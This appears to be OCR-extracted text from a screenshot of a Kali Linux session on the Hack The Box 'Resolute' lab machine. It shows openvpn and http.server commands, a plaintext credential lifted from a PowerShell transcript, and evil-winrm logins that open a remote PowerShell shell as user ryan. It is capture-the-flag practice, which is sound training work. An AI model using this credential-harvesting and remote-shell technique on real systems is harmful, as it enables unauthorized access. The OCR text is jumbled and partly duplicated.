 KaliLinuxTest [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
1 2 3 4 10.10.14.30 12:29
evil-winrm -i 10.10.10.169 -u ryan -p 'Serv3r4Admin4cc123!'
File Actions Edit View Help
sudo openvpn VPNs/lab_MrAdamski.ovpn kali@kali:~/HTB/Resolute python3 -m http.server 80 evil-winrm -i 10.10.10.169 -u ryan -p 'Serv3r4Admin4cc123!'
cmd : The syntax of this command is:
At line:1 char:1
+ cmd /c net use X: \\fs01\backups ryan Serv3r4Admin4cc123!
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (The syntax of this command is::String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
cmd : The syntax of this command is:
At line:1 char:1
+ cmd /c net use X: \\fs01\backups ryan Serv3r4Admin4cc123!
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (The syntax of this command is::String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
**********************
Windows PowerShell transcript start
Start time: 20191203063515
Username: MEGABANK\ryan
RunAs User: MEGABANK\ryan
Machine: RESOLUTE (Microsoft Windows NT 10.0.14393.0)
Host Application: C:\Windows\system32\wsmprovhost.exe -Embedding
Process ID: 2800
PSVersion: 5.1.14393.2273
PSEdition: Desktop
PSCompatibleVersions: 1.0, 2.0, 3.0, 4.0, 5.0, 5.1.14393.2273
BuildVersion: 10.0.14393.2273
CLRVersion: 4.0.30319.42000
WSManStackVersion: 3.0
PSRemotingProtocolVersion: 2.3
SerializationVersion: 1.1.0.1
**********************
*Evil-WinRM* PS C:\PSTranscripts\20191203> exit
Info: Exiting with code 0
→ Resolute evil-winrm -i 10.10.10.169 -u ryan -p 'Serv3r4Admin4cc123!'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ryan\Documents>
Right Control
18:29
14.02.2023